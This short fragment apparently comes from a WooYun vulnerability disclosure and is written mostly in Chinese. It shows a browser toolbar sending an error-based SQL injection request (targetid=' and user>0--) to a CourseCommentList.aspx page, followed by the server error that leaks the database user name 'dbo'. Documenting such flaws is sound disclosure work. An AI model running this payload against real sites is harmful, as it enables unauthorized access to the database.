 在将 nvarchar 值 'dbo' 转...
/Course/CourseCommentList.aspx?type=2&targetid=' and u
INT SQL XSS Encryption Encoding Other
Load URL
http:// /Course/CourseCommentList.aspx?type=2&targetid=' and user>0--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生
堆栈跟踪:
www.wooyun.org